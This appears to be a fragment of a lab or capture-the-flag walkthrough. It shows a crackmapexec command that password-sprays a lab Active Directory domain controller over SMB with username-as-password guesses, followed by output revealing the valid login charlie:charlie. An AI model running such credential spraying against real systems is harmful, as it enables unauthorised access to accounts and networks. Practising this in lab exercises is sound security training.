 └─[0] <> crackmapexec smb SOUPEDECODE.LOCAL -u users2.txt -p users2.txt --no-bruteforce --continue-on-success
SMB         192.168.1.114   445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB         192.168.1.114   445    DC01             [-] SOUPEDECODE.LOCAL\admin:admin STATUS_LOGON_FAILURE
SMB         192.168.1.114   445    DC01             [+] SOUPEDECODE.LOCAL\charlie:charlie
SMB         192.168.1.114   445    DC01             [+] SOUPEDECODE.LOCAL\charlie:charlie
SMB         192.168.1.114   445    DC01             [-] SOUPEDECODE.LOCAL\administrator:administrator STATUS_LOGON_FAILURE
SMB         192.168.1.114   445    DC01             [-] SOUPEDECODE.LOCAL\admin:admin STATUS_LOGON_FAILURE
SMB         192.168.1.114   445    DC01             [-] SOUPEDECODE.LOCAL\administrator:administrator STATUS_LOGON_FAILURE
SMB         192.168.1.114   445    DC01             [+] SOUPEDECODE.LOCAL\charlie:charlie
SMB         192.168.1.114   445    DC01             [-] SOUPEDECODE.LOCAL\admin:admin STATUS_LOGON_FAILURE
SMB         192.168.1.114   445    DC01             [-] SOUPEDECODE.LOCAL\wreed11:wreed11 STATUS_LOGON_FAILURE
SMB         192.168.1.114   445    DC01             [-] SOUPEDECODE.LOCAL\printserver:printserver STATUS_LOGON_FAILURE
SMB         192.168.1.114   445    DC01             [-] SOUPEDECODE.LOCAL\kleo2:kleo2 STATUS_LOGON_FAILURE
SMB         192.168.1.114   445    DC01             [-] SOUPEDECODE.LOCAL\dc01:dc01 STATUS_LOGON_FAILURE
SMB         192.168.1.114   445    DC01             [-] SOUPEDECODE.LOCAL\admin:admin STATUS_LOGON_FAILURE
SMB         192.168.1.114   445    DC01             [+] SOUPEDECODE.LOCAL\charlie:charlie
SMB         192.168.1.114   445    DC01             [+] SOUPEDECODE.LOCAL\charlie:charlie